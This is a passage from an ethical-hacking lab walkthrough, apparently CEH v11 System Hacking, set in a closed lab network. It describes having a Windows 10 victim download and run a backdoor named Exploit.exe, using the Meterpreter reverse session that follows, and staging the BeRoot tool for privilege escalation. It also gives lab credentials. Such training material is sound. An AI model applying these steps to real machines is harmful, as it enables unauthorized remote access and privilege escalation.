
Open any web browser (here, Mozilla Firefox). In the address bar place your mouse cursor, click http://10.10.10.13/share and press Enter. As soon as you press enter, it will display the shared folder contents, as shown in the screenshot.

Click the Exploit.exe file to download the backdoor file.
10.10.10.13 is the IP address of the host machine (here, the Parrot Security machine).

Once you click on the Exploit.exe file, the Opening Exploit.exe pop-up appears; select Save File.

The malicious file will be downloaded to the browser’s default download location (here, Downloads). Now, navigate to the download location and double-click the Exploit.exe file to run the program.
An Open File – Security Warning window appears; click Run.

Leave the Windows 10 machine running, so the Exploit.exe file runs in the background and click Parrot Security to switch to the Parrot Security machine.

In the Terminal window, you can see that the Meterpreter session has successfully been opened.

Type sessions -i 1 and press Enter (here, 1 is the id number of the session). Meterpreter shell is launched, as shown in the screenshot.
Type getuid and press Enter. This displays the current user ID, as shown in the screenshot.

Observe that the Meterpreter session is running with normal user privileges (WINDOWS10\Admin).
Now that you have gained access to the target system with normal user privileges, your next task is to perform privilege escalation to attain higher-level privileges in the target system.
First, we will use privilege escalation tools (BeRoot), which allow you to run a configuration assessment on a target system to find out information about its underlying vulnerabilities, services, file and directory permissions, kernel version, architecture, as well as other data. Using this information, you can find a way to further exploit and elevate the privileges on the target system.

Now, we will copy the BeRoot tool on the host machine (Parrot Security), and then upload the tool onto the target machine (Windows 10) using the Meterpreter session.
Minimize the Terminal window. Click the Places menu at the top of Desktop and click ceh-tools on 10.10.10.10 from the drop-down options.
If ceh-tools on 10.10.10.10 option is not present then follow the below steps to access CEH-Tools folder:
- Click the Places menu present at the top of the Desktop and select Network from the drop-down options
- The Network window appears; press Ctrl+L. The Location field appears; type smb://10.10.10.10 and press Enter to access Windows 10 shared folders.
- The security pop-up appears; enter the Windows 10 machine credentials (Username: Admin and Password: Pa$$w0rd) and click Connect.
- The Windows shares on 10.10.10.10 window appears; double-click the CEH-Tools folder.
CEH-Tools folder appears, navigate to CEHv11 Module 06 System Hacking\Privilege Escalation Tools and copy the BeRoot folder. Close the window.

Paste the BeRoot folder onto Desktop.
